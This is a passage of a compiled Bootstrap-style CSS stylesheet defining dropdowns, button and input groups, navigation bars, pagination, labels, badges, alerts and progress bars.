  color: #fff;

  text-decoration: none;

  outline: 0;

  background-color: #428bca; }



.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {

  color: #999999; }



.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {

  text-decoration: none;

  background-color: transparent;

  background-image: none;

  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);

  cursor: not-allowed; }



.open > .dropdown-menu {

  display: block; }

.open > a {

  outline: 0; }



.dropdown-header {

  display: block;

  padding: 3px 20px;

  font-size: 12px;

  line-height: 1.42857;

  color: #999999; }



.dropdown-backdrop {

  position: fixed;

  left: 0;

  right: 0;

  bottom: 0;

  top: 0;

  z-index: 990; }



.pull-right > .dropdown-menu {

  right: 0;

  left: auto; }



.dropup .caret,

.navbar-fixed-bottom .dropdown .caret {

  border-top: 0 dotted;

  border-bottom: 4px solid #000;

  content: ""; }

.dropup .dropdown-menu,

.navbar-fixed-bottom .dropdown .dropdown-menu {

  top: auto;

  bottom: 100%;

  margin-bottom: 1px; }



@media (min-width: 768px) {

  .navbar-right .dropdown-menu {

    right: 0;

    left: auto; } }

.btn-default .caret {

  border-top-color: #333; }

.btn-primary .caret, .btn-success .caret, .btn-warning .caret, .btn-danger .caret, .btn-info .caret {

  border-top-color: #fff; }



.dropup .btn-default .caret {

  border-bottom-color: #333; }

.dropup .btn-primary .caret,

.dropup .btn-success .caret,

.dropup .btn-warning .caret,

.dropup .btn-danger .caret,

.dropup .btn-info .caret {

  border-bottom-color: #fff; }



.btn-group,

.btn-group-vertical {

  position: relative;

  display: inline-block;

  vertical-align: middle; }

  .btn-group > .btn,

  .btn-group-vertical > .btn {

    position: relative;

    float: left; }

    .btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,

    .btn-group-vertical > .btn:hover,

    .btn-group-vertical > .btn:focus,

    .btn-group-vertical > .btn:active,

    .btn-group-vertical > .btn.active {

      z-index: 2; }

    .btn-group > .btn:focus,

    .btn-group-vertical > .btn:focus {

      outline: none; }



.btn-group .btn + .btn,

.btn-group .btn + .btn-group,

.btn-group .btn-group + .btn,

.btn-group .btn-group + .btn-group {

  margin-left: -1px; }



.btn-toolbar:before, .btn-toolbar:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.btn-toolbar:after {

  clear: both; }

.btn-toolbar .btn-group {

  float: left; }

.btn-toolbar > .btn + .btn,

.btn-toolbar > .btn + .btn-group,

.btn-toolbar > .btn-group + .btn,

.btn-toolbar > .btn-group + .btn-group {

  margin-left: 5px; }



.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {

  border-radius: 0; }



.btn-group > .btn:first-child {

  margin-left: 0; }

  .btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {

    border-bottom-right-radius: 0;

    border-top-right-radius: 0; }



.btn-group > .btn:last-child:not(:first-child),

.btn-group > .dropdown-toggle:not(:first-child) {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.btn-group > .btn-group {

  float: left; }



.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0; }



.btn-group > .btn-group:first-child > .btn:last-child,

.btn-group > .btn-group:first-child > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-top-right-radius: 0; }



.btn-group > .btn-group:last-child > .btn:first-child {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.btn-group .dropdown-toggle:active,

.btn-group.open .dropdown-toggle {

  outline: 0; }



.btn-group > .btn + .dropdown-toggle {

  padding-left: 8px;

  padding-right: 8px; }



.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {

  padding-left: 12px;

  padding-right: 12px; }



.btn-group.open .dropdown-toggle {

  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }



.btn .caret {

  margin-left: 0; }



.btn-lg .caret, .btn-group-lg > .btn .caret {

  border-width: 5px 5px 0;

  border-bottom-width: 0; }



.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {

  border-width: 0 5px 5px; }



.btn-group-vertical > .btn,

.btn-group-vertical > .btn-group {

  display: block;

  float: none;

  width: 100%;

  max-width: 100%; }

.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.btn-group-vertical > .btn-group:after {

  clear: both; }

.btn-group-vertical > .btn-group > .btn {

  float: none; }

.btn-group-vertical > .btn + .btn,

.btn-group-vertical > .btn + .btn-group,

.btn-group-vertical > .btn-group + .btn,

.btn-group-vertical > .btn-group + .btn-group {

  margin-top: -1px;

  margin-left: 0; }



.btn-group-vertical > .btn:not(:first-child):not(:last-child) {

  border-radius: 0; }

.btn-group-vertical > .btn:first-child:not(:last-child) {

  border-top-right-radius: 0px;

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }

.btn-group-vertical > .btn:last-child:not(:first-child) {

  border-bottom-left-radius: 0px;

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {

  border-radius: 0; }



.btn-group-vertical > .btn-group:first-child > .btn:last-child,

.btn-group-vertical > .btn-group:first-child > .dropdown-toggle {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }



.btn-group-vertical > .btn-group:last-child > .btn:first-child {

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.btn-group-justified {

  display: table;

  width: 100%;

  table-layout: fixed;

  border-collapse: separate; }

  .btn-group-justified .btn {

    float: none;

    display: table-cell;

    width: 1%; }



[data-toggle="buttons"] > .btn > input[type="radio"],

[data-toggle="buttons"] > .btn > input[type="checkbox"] {

  display: none; }



.input-group {

  position: relative;

  display: table;

  border-collapse: separate; }

  .input-group.col {

    float: none;

    padding-left: 0;

    padding-right: 0; }

  .input-group .form-control {

    width: 100%;

    margin-bottom: 0; }



.input-group-addon,

.input-group-btn,

.input-group .form-control {

  display: table-cell; }

  .input-group-addon:not(:first-child):not(:last-child),

  .input-group-btn:not(:first-child):not(:last-child),

  .input-group .form-control:not(:first-child):not(:last-child) {

    border-radius: 0; }



.input-group-addon,

.input-group-btn {

  width: 1%;

  white-space: nowrap;

  vertical-align: middle; }



.input-group-addon {

  padding: 6px 12px;

  font-size: 13px;

  font-weight: normal;

  line-height: 1;

  text-align: center;

  background-color: #eeeeee;

  border: 1px solid #d6d4d4;

  border-radius: 0px; }

  .input-group-addon.input-sm,

  .input-group-sm > .input-group-addon,

  .input-group-sm > .input-group-btn > .input-group-addon.btn {

    padding: 5px 10px;

    font-size: 12px;

    border-radius: 3px; }

  .input-group-addon.input-lg,

  .input-group-lg > .input-group-addon,

  .input-group-lg > .input-group-btn > .input-group-addon.btn {

    padding: 10px 16px;

    font-size: 17px;

    border-radius: 6px; }

  .input-group-addon input[type="radio"],

  .input-group-addon input[type="checkbox"] {

    margin-top: 0; }



.input-group .form-control:first-child,

.input-group-addon:first-child,

.input-group-btn:first-child > .btn,

.input-group-btn:first-child > .dropdown-toggle,

.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle) {

  border-bottom-right-radius: 0;

  border-top-right-radius: 0; }



.input-group-addon:first-child {

  border-right: 0; }



.input-group .form-control:last-child,

.input-group-addon:last-child,

.input-group-btn:last-child > .btn,

.input-group-btn:last-child > .dropdown-toggle,

.input-group-btn:first-child > .btn:not(:first-child) {

  border-bottom-left-radius: 0;

  border-top-left-radius: 0; }



.input-group-addon:last-child {

  border-left: 0; }



.input-group-btn {

  position: relative;

  white-space: nowrap; }



.input-group-btn > .btn {

  position: relative; }

  .input-group-btn > .btn + .btn {

    margin-left: -4px; }

  .input-group-btn > .btn:hover, .input-group-btn > .btn:active {

    z-index: 2; }



.nav {

  margin-bottom: 0;

  padding-left: 0;

  list-style: none; }

  .nav:before, .nav:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .nav:after {

    clear: both; }

  .nav > li {

    position: relative;

    display: block; }

    .nav > li > a {

      position: relative;

      display: block;

      padding: 10px 15px; }

      .nav > li > a:hover, .nav > li > a:focus {

        text-decoration: none;

        background-color: #eeeeee; }

    .nav > li.disabled > a {

      color: #999999; }

      .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {

        color: #999999;

        text-decoration: none;

        background-color: transparent;

        cursor: not-allowed; }

  .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {

    background-color: #eeeeee;

    border-color: #777; }

  .nav .nav-divider {

    height: 1px;

    margin: 8px 0;

    overflow: hidden;

    background-color: #e5e5e5; }

  .nav > li > a > img {

    max-width: none; }



.nav-tabs {

  border-bottom: 1px solid #ddd; }

  .nav-tabs > li {

    float: left;

    margin-bottom: -1px; }

    .nav-tabs > li > a {

      margin-right: 2px;

      line-height: 1.42857;

      border: 1px solid transparent;

      border-radius: 0px 0px 0 0; }

      .nav-tabs > li > a:hover {

        border-color: #eeeeee #eeeeee #ddd; }

    .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {

      color: #555555;

      background-color: #fff;

      border: 1px solid #ddd;

      border-bottom-color: transparent;

      cursor: default; }



.nav-pills > li {

  float: left; }

  .nav-pills > li > a {

    border-radius: 5px; }

  .nav-pills > li + li {

    margin-left: 2px; }

  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {

    color: #fff;

    background-color: #428bca; }



.nav-stacked > li {

  float: none; }

  .nav-stacked > li + li {

    margin-top: 2px;

    margin-left: 0; }



.nav-justified, .nav-tabs.nav-justified {

  width: 100%; }

  .nav-justified > li, .nav-tabs.nav-justified > li {

    float: none; }

    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {

      text-align: center; }

  @media (min-width: 768px) {

    .nav-justified > li, .nav-tabs.nav-justified > li {

      display: table-cell;

      width: 1%; } }



.nav-tabs-justified, .nav-tabs.nav-justified {

  border-bottom: 0; }

  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {

    border-bottom: 1px solid #ddd;

    margin-right: 0; }

  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a {

    border-bottom-color: #fff; }



.tabbable:before, .tabbable:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.tabbable:after {

  clear: both; }



.tab-content > .tab-pane,

.pill-content > .pill-pane {

  display: none; }



.tab-content > .active,

.pill-content > .active {

  display: block; }



.nav .caret {

  border-top-color: #777;

  border-bottom-color: #777; }



.nav a:hover .caret {

  border-top-color: #515151;

  border-bottom-color: #515151; }



.nav-tabs .dropdown-menu {

  margin-top: -1px;

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.navbar {

  position: relative;

  z-index: 1000;

  min-height: 50px;

  margin-bottom: 18px;

  border: 1px solid transparent; }

  .navbar:before, .navbar:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .navbar:after {

    clear: both; }

  @media (min-width: 768px) {

    .navbar {

      border-radius: 0px; } }



.navbar-header:before, .navbar-header:after {

  content: " ";

  /* 1 */

  display: table;

  /* 2 */ }

.navbar-header:after {

  clear: both; }

@media (min-width: 768px) {

  .navbar-header {

    float: left; } }



.navbar-collapse {

  max-height: 340px;

  overflow-x: visible;

  padding-right: 15px;

  padding-left: 15px;

  border-top: 1px solid transparent;

  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);

  -webkit-overflow-scrolling: touch; }

  .navbar-collapse:before, .navbar-collapse:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .navbar-collapse:after {

    clear: both; }

  .navbar-collapse.in {

    overflow-y: auto; }

  @media (min-width: 768px) {

    .navbar-collapse {

      width: auto;

      border-top: 0;

      box-shadow: none; }

      .navbar-collapse.collapse {

        display: block !important;

        height: auto !important;

        padding-bottom: 0;

        overflow: visible !important; }

      .navbar-collapse.in {

        overflow-y: visible; }

      .navbar-collapse .navbar-nav.navbar-left:first-child {

        margin-left: -15px; }

      .navbar-collapse .navbar-nav.navbar-right:last-child {

        margin-right: -15px; }

      .navbar-collapse .navbar-text:last-child {

        margin-right: 0; } }



.container > .navbar-header,

.container > .navbar-collapse {

  margin-right: -15px;

  margin-left: -15px; }

  @media (min-width: 768px) {

    .container > .navbar-header,

    .container > .navbar-collapse {

      margin-right: 0;

      margin-left: 0; } }



.navbar-static-top {

  border-width: 0 0 1px; }

  @media (min-width: 768px) {

    .navbar-static-top {

      border-radius: 0; } }



.navbar-fixed-top,

.navbar-fixed-bottom {

  position: fixed;

  right: 0;

  left: 0;

  border-width: 0 0 1px; }

  @media (min-width: 768px) {

    .navbar-fixed-top,

    .navbar-fixed-bottom {

      border-radius: 0; } }



.navbar-fixed-top {

  z-index: 1030;

  top: 0; }



.navbar-fixed-bottom {

  bottom: 0;

  margin-bottom: 0; }



.navbar-brand {

  float: left;

  padding: 16px 15px;

  font-size: 17px;

  line-height: 18px; }

  .navbar-brand:hover, .navbar-brand:focus {

    text-decoration: none; }

  @media (min-width: 768px) {

    .navbar > .container .navbar-brand {

      margin-left: -15px; } }



.navbar-toggle {

  position: relative;

  float: right;

  margin-right: 15px;

  padding: 9px 10px;

  margin-top: 8px;

  margin-bottom: 8px;

  background-color: transparent;

  border: 1px solid transparent;

  border-radius: 0px; }

  .navbar-toggle .icon-bar {

    display: block;

    width: 22px;

    height: 2px;

    border-radius: 1px; }

  .navbar-toggle .icon-bar + .icon-bar {

    margin-top: 4px; }

  @media (min-width: 768px) {

    .navbar-toggle {

      display: none; } }



.navbar-nav {

  margin: 8px -15px; }

  .navbar-nav > li > a {

    padding-top: 10px;

    padding-bottom: 10px;

    line-height: 18px; }

  @media (max-width: 767px) {

    .navbar-nav .open .dropdown-menu {

      position: static;

      float: none;

      width: auto;

      margin-top: 0;

      background-color: transparent;

      border: 0;

      box-shadow: none; }

      .navbar-nav .open .dropdown-menu > li > a,

      .navbar-nav .open .dropdown-menu .dropdown-header {

        padding: 5px 15px 5px 25px; }

      .navbar-nav .open .dropdown-menu > li > a {

        line-height: 18px; }

        .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {

          background-image: none; } }

  @media (min-width: 768px) {

    .navbar-nav {

      float: left;

      margin: 0; }

      .navbar-nav > li {

        float: left; }

        .navbar-nav > li > a {

          padding-top: 16px;

          padding-bottom: 16px; } }



@media (min-width: 768px) {

  .navbar-left {

    float: left !important; }



  .navbar-right {

    float: right !important; } }

.navbar-form {

  margin-left: -15px;

  margin-right: -15px;

  padding: 10px 15px;

  border-top: 1px solid transparent;

  border-bottom: 1px solid transparent;

  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);

  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);

  margin-top: 9px;

  margin-bottom: 9px; }

  @media (max-width: 767px) {

    .navbar-form .form-group {

      margin-bottom: 5px; } }

  @media (min-width: 768px) {

    .navbar-form {

      width: auto;

      border: 0;

      margin-left: 0;

      margin-right: 0;

      padding-top: 0;

      padding-bottom: 0;

      -webkit-box-shadow: none;

      box-shadow: none; } }



.navbar-nav > li > .dropdown-menu {

  margin-top: 0;

  border-top-right-radius: 0;

  border-top-left-radius: 0; }



.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {

  border-bottom-right-radius: 0;

  border-bottom-left-radius: 0; }



.navbar-nav.pull-right > li > .dropdown-menu,

.navbar-nav > li > .dropdown-menu.pull-right {

  left: auto;

  right: 0; }



.navbar-btn {

  margin-top: 9px;

  margin-bottom: 9px; }



.navbar-text {

  float: left;

  margin-top: 16px;

  margin-bottom: 16px; }

  @media (min-width: 768px) {

    .navbar-text {

      margin-left: 15px;

      margin-right: 15px; } }



.navbar-default {

  background-color: #f8f8f8;

  border-color: #e7e7e7; }

  .navbar-default .navbar-brand {

    color: #777; }

    .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {

      color: #5e5e5e;

      background-color: transparent; }

  .navbar-default .navbar-text {

    color: #777; }

  .navbar-default .navbar-nav > li > a {

    color: #777; }

    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {

      color: #333;

      background-color: transparent; }

  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {

    color: #555;

    background-color: #e7e7e7; }

  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {

    color: #ccc;

    background-color: transparent; }

  .navbar-default .navbar-toggle {

    border-color: #ddd; }

    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {

      background-color: #ddd; }

    .navbar-default .navbar-toggle .icon-bar {

      background-color: #ccc; }

  .navbar-default .navbar-collapse,

  .navbar-default .navbar-form {

    border-color: #e6e6e6; }

  .navbar-default .navbar-nav > .dropdown > a:hover .caret,

  .navbar-default .navbar-nav > .dropdown > a:focus .caret {

    border-top-color: #333;

    border-bottom-color: #333; }

  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {

    background-color: #e7e7e7;

    color: #555; }

    .navbar-default .navbar-nav > .open > a .caret, .navbar-default .navbar-nav > .open > a:hover .caret, .navbar-default .navbar-nav > .open > a:focus .caret {

      border-top-color: #555;

      border-bottom-color: #555; }

  .navbar-default .navbar-nav > .dropdown > a .caret {

    border-top-color: #777;

    border-bottom-color: #777; }

  @media (max-width: 767px) {

    .navbar-default .navbar-nav .open .dropdown-menu > li > a {

      color: #777; }

      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {

        color: #333;

        background-color: transparent; }

    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {

      color: #555;

      background-color: #e7e7e7; }

    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {

      color: #ccc;

      background-color: transparent; } }

  .navbar-default .navbar-link {

    color: #777; }

    .navbar-default .navbar-link:hover {

      color: #333; }



.navbar-inverse {

  background-color: #222;

  border-color: #090909; }

  .navbar-inverse .navbar-brand {

    color: #999999; }

    .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {

      color: #fff;

      background-color: transparent; }

  .navbar-inverse .navbar-text {

    color: #999999; }

  .navbar-inverse .navbar-nav > li > a {

    color: #999999; }

    .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {

      color: #fff;

      background-color: transparent; }

  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {

    color: #fff;

    background-color: #090909; }

  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {

    color: #444;

    background-color: transparent; }

  .navbar-inverse .navbar-toggle {

    border-color: #333; }

    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {

      background-color: #333; }

    .navbar-inverse .navbar-toggle .icon-bar {

      background-color: #fff; }

  .navbar-inverse .navbar-collapse,

  .navbar-inverse .navbar-form {

    border-color: #101010; }

  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {

    background-color: #090909;

    color: #fff; }

  .navbar-inverse .navbar-nav > .dropdown > a:hover .caret {

    border-top-color: #fff;

    border-bottom-color: #fff; }

  .navbar-inverse .navbar-nav > .dropdown > a .caret {

    border-top-color: #999999;

    border-bottom-color: #999999; }

  .navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret {

    border-top-color: #fff;

    border-bottom-color: #fff; }

  @media (max-width: 767px) {

    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {

      border-color: #090909; }

    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {

      color: #999999; }

      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {

        color: #fff;

        background-color: transparent; }

    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {

      color: #fff;

      background-color: #090909; }

    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {

      color: #444;

      background-color: transparent; } }

  .navbar-inverse .navbar-link {

    color: #999999; }

    .navbar-inverse .navbar-link:hover {

      color: #fff; }



.breadcrumb {

  padding: 8px 15px;

  margin-bottom: 18px;

  list-style: none;

  border-radius: 0px; }

  .breadcrumb > li {

    display: inline-block; }

    .breadcrumb > li + li:before {

      content: "/\00a0";

      padding: 0 5px;

      color: #333; }

  .breadcrumb > .active {

    color: #333; }



.pagination {

  display: inline-block;

  padding-left: 0;

  margin: 18px 0;

  border-radius: 0px; }

  .pagination > li {

    display: inline; }

    .pagination > li > a,

    .pagination > li > span {

      position: relative;

      float: left;

      padding: 6px 12px;

      line-height: 1.42857;

      text-decoration: none;

      background-color: #fff;

      border: 1px solid #ddd;

      margin-left: -1px; }

    .pagination > li:first-child > a,

    .pagination > li:first-child > span {

      margin-left: 0;

      border-bottom-left-radius: 0px;

      border-top-left-radius: 0px; }

    .pagination > li:last-child > a,

    .pagination > li:last-child > span {

      border-bottom-right-radius: 0px;

      border-top-right-radius: 0px; }

  .pagination > li > a:hover, .pagination > li > a:focus,

  .pagination > li > span:hover,

  .pagination > li > span:focus {

    background-color: #f6f6f6; }

  .pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,

  .pagination > .active > span,

  .pagination > .active > span:hover,

  .pagination > .active > span:focus {

    z-index: 2;

    color: #fff;

    background-color: #428bca;

    border-color: #428bca;

    cursor: default; }

  .pagination > .disabled > span,

  .pagination > .disabled > a,

  .pagination > .disabled > a:hover,

  .pagination > .disabled > a:focus {

    color: #999999;

    background-color: #fff;

    border-color: #ddd;

    cursor: not-allowed; }



.pagination-lg > li > a,

.pagination-lg > li > span {

  padding: 10px 16px;

  font-size: 17px; }

.pagination-lg > li:first-child > a,

.pagination-lg > li:first-child > span {

  border-bottom-left-radius: 6px;

  border-top-left-radius: 6px; }

.pagination-lg > li:last-child > a,

.pagination-lg > li:last-child > span {

  border-bottom-right-radius: 6px;

  border-top-right-radius: 6px; }



.pagination-sm > li > a,

.pagination-sm > li > span {

  padding: 5px 10px;

  font-size: 12px; }

.pagination-sm > li:first-child > a,

.pagination-sm > li:first-child > span {

  border-bottom-left-radius: 3px;

  border-top-left-radius: 3px; }

.pagination-sm > li:last-child > a,

.pagination-sm > li:last-child > span {

  border-bottom-right-radius: 3px;

  border-top-right-radius: 3px; }



.pager {

  padding-left: 0;

  margin: 18px 0;

  list-style: none;

  text-align: center; }

  .pager:before, .pager:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .pager:after {

    clear: both; }

  .pager li {

    display: inline; }

    .pager li > a,

    .pager li > span {

      display: inline-block;

      padding: 5px 14px;

      background-color: #fff;

      border: 1px solid #ddd;

      border-radius: 15px; }

    .pager li > a:hover,

    .pager li > a:focus {

      text-decoration: none;

      background-color: #f6f6f6; }

  .pager .next > a,

  .pager .next > span {

    float: right; }

  .pager .previous > a,

  .pager .previous > span {

    float: left; }

  .pager .disabled > a,

  .pager .disabled > a:hover,

  .pager .disabled > a:focus,

  .pager .disabled > span {

    color: #999999;

    background-color: #fff;

    cursor: not-allowed; }



.label {

  display: inline;

  padding: .2em .6em .3em;

  font-size: 100%;

  font-weight: bold;

  line-height: 1;

  color: #fff;

  text-align: center;

  white-space: nowrap;

  vertical-align: baseline;

  border-radius: 0; }

  .label[href]:hover, .label[href]:focus {

    color: #fff;

    text-decoration: none;

    cursor: pointer; }

  .label:empty {

    display: none; }



.label-default {

  background-color: #999999; }

  .label-default[href]:hover, .label-default[href]:focus {

    background-color: gray; }



.label-primary {

  background-color: #428bca; }

  .label-primary[href]:hover, .label-primary[href]:focus {

    background-color: #3071a9; }



.label-success {

  background-color: #55c65e;

  border: 1px solid #36943e; }

  .label-success[href]:hover, .label-success[href]:focus {

    background-color: #3aae43; }



.label-info {

  background-color: #5192f3;

  border: 1px solid #4b80c3; }

  .label-info[href]:hover, .label-info[href]:focus {

    background-color: #2174f0; }



.label-warning {

  background-color: #fe9126;

  border: 1px solid #e4752b; }

  .label-warning[href]:hover, .label-warning[href]:focus {

    background-color: #f07701; }



.label-danger {

  background-color: #f3515c;

  border: 1px solid #d4323d; }

  .label-danger[href]:hover, .label-danger[href]:focus {

    background-color: #f0212f; }



.badge {

  display: inline-block;

  min-width: 10px;

  padding: 3px 7px;

  font-size: 12px;

  font-weight: bold;

  color: #fff;

  line-height: 1;

  vertical-align: baseline;

  white-space: nowrap;

  text-align: center;

  background-color: #999999;

  border-radius: 10px; }

  .badge:empty {

    display: none; }



a.badge:hover, a.badge:focus {

  color: #fff;

  text-decoration: none;

  cursor: pointer; }



.btn .badge {

  position: relative;

  top: -1px; }



a.list-group-item.active > .badge,

.nav-pills > .active > a > .badge {

  color: #777;

  background-color: #fff; }



.nav-pills > li > a > .badge {

  margin-left: 3px; }



.thumbnail {

  display: block; }

  .thumbnail > img {

    display: block;

    max-width: 100%;

    height: auto; }



a.thumbnail:hover,

a.thumbnail:focus {

  border-color: #777; }



.thumbnail > img {

  margin-left: auto;

  margin-right: auto; }



.thumbnail .caption {

  padding: 9px;

  color: #777777; }



.alert {

  padding: 15px;

  margin-bottom: 18px;

  border: 1px solid transparent;

  border-radius: 0px; }

  .alert h4 {

    margin-top: 0;

    color: inherit; }

  .alert .alert-link {

    font-weight: bold; }

  .alert > p,

  .alert > ul {

    margin-bottom: 0; }

  .alert > p + p {

    margin-top: 5px; }



.alert-dismissable {

  padding-right: 35px; }

  .alert-dismissable .close {

    position: relative;

    top: -2px;

    right: -21px;

    color: inherit; }



.alert-success {

  background-color: #55c65e;

  border-color: #48b151;

  color: #fff; }

  .alert-success hr {

    border-top-color: #419f49; }

  .alert-success .alert-link {

    color: #e6e6e6; }



.alert-info {

  background-color: #5192f3;

  border-color: #4b80c3;

  color: #fff; }

  .alert-info hr {

    border-top-color: #3d73b7; }

  .alert-info .alert-link {

    color: #e6e6e6; }



.alert-warning {

  background-color: #fe9126;

  border-color: #e4752b;

  color: #fff; }

  .alert-warning hr {

    border-top-color: #da681c; }

  .alert-warning .alert-link {

    color: #e6e6e6; }



.alert-danger {

  background-color: #f3515c;

  border-color: #d4323d;

  color: #fff; }

  .alert-danger hr {

    border-top-color: #c32933; }

  .alert-danger .alert-link {

    color: #e6e6e6; }



@-webkit-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0; }

  to {

    background-position: 0 0; } }

@-moz-keyframes progress-bar-stripes {

  from {

    background-position: 40px 0; }

  to {

    background-position: 0 0; } }

@-o-keyframes progress-bar-stripes {

  from {

    background-position: 0 0; }

  to {

    background-position: 40px 0; } }

@keyframes progress-bar-stripes {

  from {

    background-position: 40px 0; }

  to {

    background-position: 0 0; } }

.progress {

  overflow: hidden;

  height: 18px;

  margin-bottom: 18px;

  background-color: #f5f5f5;

  border-radius: 0px;

  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);

  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }



.progress-bar {

  float: left;

  width: 0%;

  height: 100%;

  font-size: 12px;

  color: #fff;

  text-align: center;

  background-color: #428bca;

  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);

  -webkit-transition: width 0.6s ease;

  transition: width 0.6s ease; }



.progress-striped .progress-bar {

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));

  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);

  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, rgba(0, 0, 0, 0) 25%, rgba(0, 0, 0, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(0, 0, 0, 0) 75%, rgba(0, 0, 0, 0));

  background-size: 40px 40px; }



.progress.active .progress-bar {

  -webkit-animation: progress-bar-stripes 2s linear infinite;

  -moz-animation: progress-bar-stripes 2s linear infinite;

